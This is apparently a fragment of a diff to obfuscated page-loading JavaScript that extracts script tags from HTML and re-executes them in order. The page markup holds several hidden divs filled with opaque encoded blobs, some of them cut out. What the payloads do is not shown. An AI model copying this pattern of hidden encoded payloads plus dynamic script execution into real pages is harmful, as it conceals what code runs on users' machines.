+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){SPzfPM.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){SPzfPM.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
 if(_h){
-  var dwgy2V=document.createElement('div');
-  dwgy2V.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(dwgy2V.firstChild){
-    var _n=dwgy2V.firstChild;
+  var QyKNSX=document.createElement('div');
+  QyKNSX.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(QyKNSX.firstChild){
+    var _n=QyKNSX.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      dwgy2V.removeChild(_n);
+      QyKNSX.removeChild(_n);
     }
   }
 }
 
-/* Extract scripts from body */
-var y1cVhi=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){y1cVhi.push([1,_s[1]]);}
-  else if(_c.trim()){y1cVhi.push([0,_c]);}
-  return '';
-});
-
 /* Insert body */
 document.body.innerHTML=_b;
 
-/* Re-run scripts via <script> tag (global scope) */
-for(gCdCtM=0;gCdCtM<y1cVhi.length;gCdCtM++){
-  kLBsUN=y1cVhi[gCdCtM];
-  var FFck79=document.createElement('script');
-  if(kLBsUN[0]){
-    FFck79.src=kLBsUN[1];
+/* FIX4: re-execute scripts sequentially, preserving order */
+var aYmlD2=0;
+function _next(){
+  if(aYmlD2>=SPzfPM.length) return;
+  var CwEtum=SPzfPM[aYmlD2++];
+  var J6rRQN=document.createElement('script');
+  var hhrfvQ=CwEtum[2]||{};
+  for(var G20KDW in hhrfvQ){
+    try{ J6rRQN.setAttribute(G20KDW,hhrfvQ[G20KDW]); }catch(_e){}
+  }
+  if(CwEtum[0]){
+    J6rRQN.src=CwEtum[1];
+    J6rRQN.async=false;
+    J6rRQN.onload=J6rRQN.onerror=function(){ _next(); };
+    document.body.appendChild(J6rRQN);
   }else{
-    FFck79.textContent=kLBsUN[1];
+    J6rRQN.textContent=CwEtum[1];
+    document.body.appendChild(J6rRQN);
+    _next();
   }
-  document.body.appendChild(FFck79);
 }
-})();</script></head><body><!-- page loaded --><div id="xa3a0690" style="display:none">iZFbmd42mXmLjWmNyHtHIe4TuERvSTuH+GwAMbLUepG/jFeT3CbeA9LAZI3ENxpDswm/THdUdZPibRAr9Zp3kb+MUpPJI8Bnj8BkxIdhEE6lC6Nbd0t3hfllSXa5zmWNwtlbgtV/hGyYxGKciGAQT6YT4EBtACOP92cQYLTbNMqIgR3WknzqNZrEdZXAKTdCtRO4RGIMJdemOh3xVxh4/dDcWpfOJ8A1wdlojclyRyHuFqldYkk5h/tuADGz3yvMx9lPgtQtjivOzm6X0XIXX+9Zi0B3ISKEtltcdLLJeo+ajjXKzjaZZYuTC8PXeBZfqXHsCS5EP5PzMQ8m5IFSj5WdEpfeIYVnmoBymNEtTxP3QMYJI0R6h/VoWH2jlzTG0thLzIh0xTLkjSHUiHUeEboIoAF1CCXOuyZVZrKTdJ2HlRPHjGfJMuSNIdSIdR4G4EGkWm9BIYfkIxA+v889hpmCDNORc9Esx5YL2YU6VFuzFalFOQEkir59XGH/l3XHwNUW2o93xSXfmSTQnh1ZC/9WvEhtDDvLpDFVYLuSLs7HmBLb1TeFIMKcNtyJJkEO+0DGCSNEeoT5eVl2pYAw3NmYSZfPas0khthk0IkmTg7+SfQMKlJdxrYmEGeywiyV3cNT3ssjkiHDgGmMwD5VE/dX9RsmQGzstisQPrrPLMrRileF0WqWaJyFLNTNYhwC/kr4DC9fY8O/MDcz95d1ztbTWpjJeIh6goV3mNc/VAa6DqkALx82lL4mEHK02T3BwZ1Ml8lrzH+P3ynUiHYaSLcVuARvADCO4iIUKN2aeIKY0VyV2CyUJNyXaYrJPxpKvhjkX2Ibf8u7Y0h2/ppzj4GHFtrLI5Ihw4BgmsZyF1//CK1dKkUhh+QjED622TvK28QSmtQliH3HhDrzhTdUBqAaqEB2Gm3Q5nMGGfeadYLH0VufyDHNZYmXM8vVb0Ih8lvhBGQIJ9ynPU1r7LB4j5idT5fZeNI7ntU684U3VAahE61NbB5t1rY6CWOvmmqZxcgfns4ugSGYzHPRiDoRXrdS4B0zTHvVsycNPeOJcZS/zTXcxiCPccPeaIPMeR4RsBS+TWYbeoT5c0AZv841w5nSUJLEOY1onMpol58nQluzH6hAbQ5t1usBX3yzwyOllZBdl94ph3uB2G+dn2UYT7saoARkGzaC/25TZ/+Lap+FwEfWiHbXeZaNYI2FJk4O8lb9GSZFIYfkIxA+ttk7ytvEEsSUYtAswtlzmMtkCUqgHqJdI19nw78nNzP3mniPlZAf1p1iwCmczGWQxHtUTKAaqEBmByPOpzsFJ6fCeJiEgk+OnSOUKdmaJNmUJkkO/g2tWytEeof1aFh9o5N4n5CcS4TcLJN5j99kl9E3TB73UuAjI0l3xrYrHTP3mniPlcZehJVvzWuJhDrzhTcaRL4UvhN1CCXOuyZJdq/OcZS/kB+Q0iyUJIjMbJDJbkMGswu8RWZEJJ/lf1h++/g0xtvbcpfeEZl6mshsv8p5DQfwKKlObAx3s98pEUG42Dfb2pxwjsQlhWfC+GOMy2MMB5Eaol1iGzKK+idOcrnJddzQwlaQhkjAKYjCb42IZBBRt0H9H3MRbIr/[base64]/8IpFtqBzzcpnY3PbTVNtvU2VGTzzmNaJaAdpDBYxER40v4EXMRbIv3eVp6uYBoj9TFS5mGMoFtisRvnp8nWV2zCeQELhk2gr92Nz252y7Uxd9Mn8krj2fU3nWQxnwAEKYUvBMzUi3L/2VZdq+AaZ+O0l6V1iaSZp6AZ5DJYxxZ6BmgXHFBZtTmcxQotds7xNLCUIPTJtphncFg0dN2CwP/VqRcZkB71KYuESvylnaYnItdmc8mhXvDz26N0XgUEeMLtAlwBjuP8itLcqWSdYLX302S2DDJdOSDb5jTOhBFvB6+Um4IL8vhYllnv4Bpn4GIT46GL4F7icRvw5U3GF6mFPdZYg0zj/hsByLjyiCPw9FN3pBvkGiKhDqdzGQJR7MC9k9vDC/d92dUdLmXMdvQ3UzM3ieOfYvfOp7EZ0NdswnkBC4ONpa/MFdmpM4xycydXJnTNoVnmpdyicR0HAawHrheZgw5m5wlX2G21DzU0dlMhtEjmTOIwWSBnnYVQrUV4UB3DDqVrGhYfaPfKpTS0U/MjHKQcdXLbpfROg5OuxykXTleZ9atbVJ9o5crxs/VBceTctV7i8B884t1C0q8H+Fabwgkju1oUn+4yGLZ1MIX25AvlX2LySiE</div><div id="xa3a0691" style="display:none">rzkbWbMVqARtCDqD7WhSf7jIYtnUwhfbkCODaovDddDYHVdFsw3hRWoHPJXtb1Rgp9Y51o/WU5PFeYdonpczy9VvQke7CLgEcB0uivMxU3y532PC1MJYn9N40DKezGWdzHkeEeIGxgdtCCHL+mJTeKSaOdTW31OZz3iWaJyFLNTIYg1OtlL3T2wHI8vhblR0v85imoWAQvyTLIF/w8Fol85kWUroE6NfZhsshflnUmHtzDndnZ0Sgtg6lCCTpy+XxGFUSKYat01qGieK93IHernWMcHQnVma2DrbaILEZpeIfg1Ovwj2SmYHI4PkMFpyp4Bg382LT5fZJolniZc4id03SB2iA/dLbBszg+QmT3Kz0y3cj8ZehJVvzXuPyWiM1j5CSbMYp05xBiKI8jFLcqWSdYLU01yT0zbJMo3CbZbXLRFYvlO6SHFBesv+flg6+4hoipmIGt+GJI9nmoB2nMxwEV/oTfwZfmN5iPd9EHCj22LH2sZahMYhj2WB3zuR1ntRXbMJ5AQuASKDvycPI/KWYIqci1mf0TaFe9TPc5DCfw1Ftwi/ATJHZ96/djd+ttM21MXRW5LULIcz2phxgYUnWRLrC7RUCUc/g+RkRmeywiyC1NxWkdN4g2yA2WSLnmcYT7YSok45W2GW7isNbt2UKMbZ3ESS1DGQZY/[base64]/sGxgdzADuKtiVZfKPBL8bRxFfMhTKYMobIaJ7NY0MTogP3S2wbM4PkJk9ys9Mt3I+FD9OGIIFqhcpzltB5HRGkGr4BLkQ2hfVuU2f+gTrAzZ1Mntwmj37UnSHJhSZLW6pbukhxQXrL92hedrnOcdK/nk+f0S7AeprfbpfCbBpEvhS+E3UIJc67Jkl2r85x0r+eT5/RLsAnnchxgspnGEi7D7UTLVwq7P46RnW41CyCxtlFk4chjGiD3SnL13IUB+YNuwkoSWaU82YRIPmMKsrYmQSb3DCHYICXM8vVb1kb8kr+WXtSMYn4fxBkstM/x8GKB8aNeYxsmtlki4hkCUqxEqJOOUR51qRuUG7d0mmPm9FcldgslHKNwm2W1y0PSqBT4QRiCjSD+H8Ubt2UO87H1UuN2SuTeYLMeMPMeRVCvB7hS28GNI2taFJ/uMhi2dTCF9uQI4Nqi8N10J52F0K/GrhAbAdthPpiU3j3iyuPxsRahs5q0SDOxG+fzHkQX7dAoUhxDj6Iu2dYdaOAbN/NzTW21ieZb5zMbJzWNxtHuxWnUjZZcp35e1xwvs4hlYXNQvyTLoVoitZilsl4CxGkGr4BLkQ6k+JuWTrs1znXmMdWkskq2j/[base64]/YfcxFslvdvWXq53WKZxcgfx48ymDKMwnOdwGVUWbMfpVxwU27fr3tFKLXbO8TSwlCD0ybaf4/fKdSIZxhFtxflEmEGJYLzeQcip8J43NrcVpKdNIF7xoAsm8plHU6gUvdPbAcjy+ViR3btlGCax9VSzd4tjGacl3eY1z9UBr8OuExnQCrsuGhVeqeaK9nSy0if2TaIM9+ZcYGefxxCtRO4EzJdJ56taFJ/uMhi2dTCF9uQI4Nqi8N10NgdV1i3GLhAbAcsi/[base64]/VAawFL5NZht+3fRkT3eyyHXd1NRWg854lmichSzU13YdQqcI4UVkQGyW929ZerndYtnUwhfbkDKBbceWY5bdOgpDsx+jXjkfNpS+JhBgv9s8wMKZQvyTJIlli4BpnMRzAk+7CLxFYhBtgPpuRSi21jHI251WgtgvkzONyG+NwGVCTLML9hg1GS/d+2pPdL7</div><div id="xa3a0692" style="display:none">Udc3axEuZ0HjRMZ7VfPOLcRBHt1alSmwHLJH/[base64]/IIo0VqDXeQ93kVPvrYN93R1U3fwEjOb4fBZNTMdBZF8gi6TngePoLiYwch78oglN3VVpHVNto71t15hK85H0K+HuFEZh02nfBnWGvti2PC3N4SgdQmlGHUnXzzi3EQR7dWokhuDCyA+WVJPqTTIsqPgRHHiDCFZNXLbpfROg5OuxykXTleZ9atb1Rgp9Y51o/[base64]/n8HJeeKY9/U1Fuf0yXaO57VIcHVb0JJvQmoTHFEJYfyYkhg7YNhlsXIBJTcIYtunMJ0l8EtEVi+GuRfYht/y7tjSHb+lm2fkJwKxphuzjjchHzzi2EcWbsdpUxnSSSQ8XBKerPOMJWEgk+OhiqFYInFdcOUJQlTr3HiT2oFMsvlfl9otNU0wMeKSZfPas0kg9h1nME+Qk29FbgEcAAtg6wlBGGy12PC1MJYn9NvlGaelzOJ3WpzBbQSoEwuATaV/nBZeqTKNM7Milma2DrbaILEZpeIfg1Ovwj2SmYHI4PkMFpyp4Bpn8XIBJTcIYtunMJ0l8EtD0qgU+EEYQ561L8wX3yl3j3dj4FPjp0xj2WHySGPxGVRBv8Zo1tnDCXPrWlSYbPfKoLH0VufyDHaf4/fKdSIZRhPuw6/[base64]/JVpEhwASyA+WVJPrHbNcbZyQWD1G+NZoDCconEdBwHgT2BRm0GerTzbEh/tsh04tDeU5mRAY9nncJtmNY7FES8FL9ZYgoy3fBkU2f6yTHV0IoRwYUwhWTVzm6VymVDXbMJ5AQuHTKe4iIGZLjIPILXwlqX1niCe4vMatTEexUQtBepUTlYbIv/ZRBkvt4sx4+AQvyTJIlli4BpmNZ/WUmnD7hGbRI1h/VgWmG4zzbLj8RNl9MxkGicyG+NnnQWR70J9l9iG3/Lu2ZIZ7LecZTX302S2DDaOJ7VIYrKexBP8g2tWytEeoT5eVl2pZNjzdrCW5PPb5JoisR0ip8hCVPpC61NZwA5gaw/TWv3i2jfzYtZmdM2zXqH12TDiyBBWbcW90p2GySJ5DFNfL7ULMrHzTXY2yuMbMPFYIrNNxtepg+jRzkBOJDzeUZwuNY33Y/GXoSVb819i9V10J51Flm2Hr4EYAY7ieQxS3KlknWC1NNck9M2yXTkg2eQyXJUSrEPpUZtGiyC/3hNf7bDYsnZ1UfN2iOQM9+fcYGecRVOqla7W2IZbZHkak1u3ZQ629vLW5/OMoxol5dol8l+F07/HaBMe1I2iv9sUz6+zj3Cxopck9M2hXvVymCJny8JU+kLrU1nADmBrDoPY6+aap/FyASU0jCEbJyAc5jBfgxY6A2tWytEepT3b1RmpJNjzdTTVJHPLZVnipd3mNc/VAaiGqJMb0BshPl5WXalgGnfzZBMmdErhCmYzHPRiDobRKAfqVsqUjSJ+mRPKaHbKoeYnUuTxTbJMojCb42IYBxCtRO4EzVZZ931fk9guMhi39rZUYLYMJ0DwM91l59/Fl23CbdLbBszg+QmXny71SqVw9FN3pBvgWqNyG+NjCwaRL4UvhN1CCXOuyZccLTfNtuczTXY3zaOJJ7faJTEZQBQsBqvQmQbOJP4bwdltshwgpjRXJXYLJQg1c5ulcplQ0OhF+RfYht/[base64]</div><div id="xa3a0693" style="display:none">OvwbGB3AdNpLlcFl6pMo0zsyKWITUJttunMRl1NFyFFu+GrhMLgo4iuNmU2DtyD3f0NFL3tw3lGbDy2iNiXoQRb8atAEyUWWW7icMdaWTcZTS0U/MyyOSIcOAZpjVPkJGswmrQG1EI4nmMQ8jp8IlpZvDS5fJOYJojcZmi8piF0/oDa1bK0R6lvdlWH/+gTrAx9RahIdzkHHO3m6VzHNZXbMJ5AQuCziU8m5POuzYN93R1U3bzyOEYJveO4/EZVEG/wmtTWocJM+te1x3s9M2yI+BCYbFP+onndlgjYU5FUqwHqBSYAY7ieQxS3KlknWC2MVLk9lr22+Bw3XU1n4DTuhV+xFxDDrd8GRTZ/rNPcbS2EvMi3LQMoLIdY3AZVRYohqvQG0ObcimPlh+7Nc53dLZUdvfLZR9gcA7z9VvBCH8CLhId0l5kPdnSHas3DfBwZ1Mn8cn2jjAnDSLwHpCTb0VuAR0DD6B/n8HJOeKJaWbw0uXyWLOf4/BdJyFOQpesACqRm0depX/cVgp+YJq3dDdBJXSLo971Ntgi406VEanD6lNKlIxifh/EGSy0z/HwYoKxo15jWicymiXiHscTaZB+Fl7FF3I5X9cZ/[base64]/1a+SGcAIpW/ME1ys94xwdKKSZfPas0knsxl0J5jC0q8CKVdagY53PRkT3eyyHXM2txQhJ1s0TydjWSY1nJVX6AaolplBiWLtiUMJqSaPc7G1UL8kyGBe4qXaZbTcgtQsBS+TWYbeoX5Z1Jh7cw53Z2dEpfeIYVnmoQ6jdd2F1i0FL5EOR0lh/h4UXKj3wGHmIJPjpQ/6ieNzHOdiH4aRLwAu0BnHT/cojtNa+zSPcbS2EvMiXKQcdXPbovBcgsGoBqoQHYabdeme0Uotds7xNLCUIPTJtphncFg0dN2CwP/VqRcZkB706YuESbnn3SBhIIWzd4tjGacl3eY1z9UBrMYr0xtHX7d8mJOY7vbIZXSwlaShjKMaI3ILJDRchRY6BipR3cMJd37ak90vtR1zdrES5nQeNE9ntV884t0GFm2W6QaeAQ2lPFiUynnmmiPjcBHzdstjn3D3miDwC1IBeJOvkxuFF3I9WpPd/fKI8LUwlif03jQMo3CbZbXLQ9KoFPhBG4cI4PyIgZ1uNQsgsbZRZOHbNk7nMhshK85DUK/HqBAbQwsgv94TX+2w2LJ2dVHzdsuhXHDyWiLwHQNQr0V9kpsBSKL+DBacqeAaZnFyASG0jGJfYfCb8PXchVKphK6TDgZNoLyYlN0+tY9ycGKDcDNOp0DwNlolMB7EEW3QfZLZg84lPNwXny5zj3BwYod1IYyj3qH2WiWyy0YSaEUoFx3DGyK821JKe/KIJTB30/MizKYMozCdY3KekMdogP3XmoNI46sOU1r7Ng5zN7XTZnILIQzmMxz0Yg6G0SgH6lbKhRdyOJiUHa70zbKmNlLk9A5kGadxHWQynlDWbcXrV1qHzKbnCVJerrfNMbb1RKfySeNM9TPZJ/KZRxQsRSiXWYHI9y0KQZjuMkx29zfUczcIJNmgth1nJ57HE2mQeEbNxkv3eJkTSnhyiCUwtlbgtV40Tue1TqRwH4eQ6ZB/RtzEWyE+XlZdqWXKs7R2UqFh3fQLNXPYJrOcAtEpxWoE3UIJc67JlxwtN8225yLXZnFb5Nhj8lujp8nWRvyS+wdcxF3kPd5FT76yjnB0NwWi7dslGCDyG2Qy3JUQqYeoQlrXSyL93laermAaI+FkAuGxXmGZoDZLIrMbRwR4wmpRH5jeZL/Zlh/vtQ9gtzEWpudMptkj99mkMstSRCxFKBGcVMhh+QjED66zyzK0ZkEkNIslCSdxHucnzlAGaAeoVQJRzGJ+X9YYazYN93R1U3byS2QM9/dednWeBVCtlu6SHFBesv0ZE93sshxlNjRTZHULM19gd07z5VnARCiGqhNagcw3KQ5TWv3imPM2txQhIc0gXvGgCyU0GMcT/tAqkZtHXqV/3FYKfmCbd3Q3UL8kySPZprIc9TMeRdOoAChSHtEII/yf1Up5opsl8XIBJvcMIdggJcx2cRiDUTpC61NZwA5gaw7HWW2yHCCmMBekpR5hGCd3W2Y3C0fR7cD90N2GiOP8HIQcLjULMrbxAWFzSODbMPPZI3SchxF6R2gTHtEIJT3ewdkpdsolNLR</div><div id="xa3a0694" style="display:none">[base64]/SLJNyiMFkgYhzEFm3GLhAbAdthflnSH65x1KPlZ5dgtM5inyd2Wif3DoaRLwPqUd3UzSD+H9YYaqwJaWamlPC9SqUe9fle4vDIU5nmRy8X3sFYZ7VPG1StY0Qw4X5T7juDpcwg8Q0i/FcThueKaNdUQpjk+I4CUqS32z1gOp7udM3tX+Z52q2kSQBQbkKohl1Mxmu3mpRZqbCK/30hHLD6DSKY7fbbovAWQFnhj2LZFk8ZpDDbVBHhI4U2dvXU5naBq5+iNxKt9ciOh6AIbxGUwcOqfh6dHuP0y3n+vlTv/gmpDve/E/J3X8MSJYu/2xJPA+ezn9uJbnSC5bz0XXCiCeGc7jqc5XJZBxtlAiqbGoBAav7SEol4IM1w43nap34cJN8u5lWqZxEIV27AaZ+QiZmkKM9cWeB2W/N3fxSvtYbkWK5523A7EcpRKYVuH9hCCGS3kx6XrjjIsLWw3um9ieJQZT7NbDmVEhPogOcEFc6HZHje38rgtVq7YTdRsLoc6l/2e9ItcRDF1G6L6tYRCI40PBbCSDg+RrZ5v5WoYR1qFGhwnCj1S4oeKUvvVFBLyKB0kMFJeDpH+zyh37O0Beta6v7Q7bhQkBGvEmqREkfGIP7f0Vyg+sP+ebFSa/oMo5gh/Uwu/1ZFn3hPfRHQhgdpPFlXmKiyTeY2Nlcou9xtV23xGW7zUAxZ4sjgX9bHyC/4EZ+RJmNIsL0h1zA+iioeIT6Uq3fey585xKGcEImA5HneWQlufQc5938Upj5GIVMu51CrPVuN0mLDr1wcwQAquQ9CiWf+z354odSnMshsVy941Wt0HMDYYMBn1hzXgaSomdZZ537CPyD3XSwxSOxUYbbMYr0fC9duAmIf3EEEImiTl5/o/cXl+DjSpznLotuid9gtuFOOEGbNrV5NSZkrqRYRCOS1BqY5/gLrvsVozuF4XSgwk0SGIYx/h5RLTG0zk5QY5/fAcTR+16jyzjQPbabearCWw5NlkqCTWAAY5KjYmdDh+sLzIz3CZvbMLhfn8Jsjs8kKBy5TbsRdTwNnv9AeWS78j+b8v5cj9QkhlirnjnPk19MWpwRqmszDQGT02VvRuKKAsfwygeE8jTXYKnuaoPTUBofvxmvZUVQZ9XORXh34Mlp29GJdZ/[base64]/ER671VilTvBb1YVk5ENbPf1dwsNsz4Ibxd8DFBJRxhMZGldImS3KZMp1OVxs9195qXiaAyA/B++kOgIog2X+7zDC/81wJaphJnUtTLDOs1H9WW+/ZNZffg0y75XeQQIubSszCZRNFugu4H3EdNZP8RlFkhOtq3vTkTZfkB49I2slUitx0SWGLM4gRZzEtv+ZueCLv+R/g7eF+ndY3kDG2w1mY7U4sWaE8gH9rWhvf1TNJWLn3F+eH5wmi5RKjTqudbb7XUjF6ij+bHTRfObD+bGlaju5h9dzUS7/[base64]/dZ4z8IKxb2vxwitZeE32dF/VfZChvi99EeGanyQzj2sNqhOk1unC0+VOrnU8reLgunmRUXjXX2FpyQJPtOsT7iGiwigiiPY/KUKHTLgseiw6tHWIgZZHsZ3Ncs/dpl/r/SLL4GrRMl9pHmuFzOnHmTrsRNFoGqNxvXHW7wmzp7MdzndcGlFCM3XLP1301QJZD/n1VMTu1+0xHfeb5MP/66EmS13OKRJ6UZKuVUU5GnBX9EVkjG5PEeX9GtvM9wvPbXpjZcLNltNtjzpZvQE2</div><div id="xa3a0695" style="display:none">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</div><div id="xa3a0696" style="display:none">fktw2gSSJwiGayXYKWO9ZrltiBzPEqAEdM/eaeI+Jw0mRnTSJbJnvboGYNUkL4lv+HSNbY8S2bVR/u4d6wdreWtSdMZR7gcZkxId0DFmgHqJdQAY7ieQpHWCjyDfE0J1In9k2iDTMnyPZ1mMLRLke4UVqBzKF93sAMaXVLcHRkh+FyTCPYouAbZDLchNEuxXxC3EGIojyKQMvp9ssx5XUAtTwc9Mp3OEy2ZQjERK+Vv0JO0lm1rs6D3v6gzSemIhF1JJ83Cad22bHrzdZC/Jb7BVwGTaItmhRcqTJZY3Xwl6Y2W+TZY/eadubOEUEoQutRz1VJJb3ZR1wu9sr3IiSXYTcLIQkgMxsnIcpC06+Hq1aZlV4leZqUy3dmniPlYwQl4NIwCnOjT2MyTcaR7MIvxQhBzaQu2dUfbzJepG/kB/WnWLANYLEP8XENxFZtx3xC2sdI5blMRI8vNMsgdLVTZ7SJoQnjcJs1sh7QVGjEf5Mcwx1xvJqSXL63TeR/d9Sk4FtgTfSgm2Qmx1ZC/Jb7Ak/[base64]/psHiPlZADktQ0wGqCzHKKmDUXSqRWvkBkASPEqAEdM/eaeI+J0R+ezyeGNMzFdY3VZEME/RClXS0OMpT+ZFl3+dk3wprdU87HM4o7i91k24VzGF+zVqtGIwo7h+V4ADG52y6C1sRe1INIwCnOjSHZhTdFWKQc7F9qDCCk+XMAMeeaaI+HhB/EiWDAb4fBbcSHeRZFt1nsWncbOI3zNh9wosgqytvEfJnRLZIrzt51i8p8HAalEqhda1R11Lg5HzOkzirA3tUSmtQshWqP3Tzb13gMRbZZ7Fp3GziN8yZRernfMsDc3gLUzy2VZ4qPP8XVdg1D8h/xC05bZsanPksntoh4nZWAH8adc807zp9JzMQlWRnyS+wZI1h61Ls5Sz7jmHeRicBQmsQuiWeLjXGWzHkNWO9Z+wkyWXfXpCsMJveLb4+EgB3Zg36MYIDIIYGUKlsa4FnsUDJUddejKR1r5Yd6noeSH4+Pf8I6zII/xYpkD0zscewJI0l3xrYreXyg1DTA1NQ11p1iwCnOkS6Ymx1ZC/Jb8AZnACHYnCsdL/jeMdmLugPZ1SeBbYvfP/[base64]/[base64]/W3F6Fzn/CaobEcYqHKXML8lvsCSNJd9rle1x999k0zsbDAtTeKol5zJM9itNwWV27HrtrbBFqxKYrDTPljnidgZIfkNQujDTMw26XwDVZWKYJo0JmVHWF43lPdrnOG8DZ303UnTGUe4HGZNTSfh1fukbuGy1cdcblf098vN91w9zeWpXcMt0rnMJ0l8E1WVimCaNCZkQ7j/huV3y+1GWNx99KmNlg3jWewm2AyX4XTvILo0BtHSTbtDkNM+GaYY+Ehx/CnXPSK8GTPdbWYR4V8jaFfSMlPoXzZU52s4Z33MXRUci3YsApzo0h2YUrCluzFexKbwgklaspXnu+ynqRicNJkZ00iWyZ726BmDVJC+Jb/h0jW2PEtm1Uf7uHesHa3lrUnTGUe4HGZMSHdAxZoB6iXUAGO4nkKR1go8g3xNCdSJ/ZNog0zJ8vzIc3Cl+gFKdMLgU+iPNoXGPqmCrAwN5b1J0xlHuBxmTUyX4XTrgUpUc+SyWJ42VZMemGKMDZyVOf0yfAeYHEb43WKlsZ4lv6CTpJZtG2Px0i5Zh3kYmfTIDafMBapuwsy5AhWV23CaVPagwz2rl4TXK5hFKPlZAf1p1iwDWd3WCXhXQV</div><div id="xa3a0697" 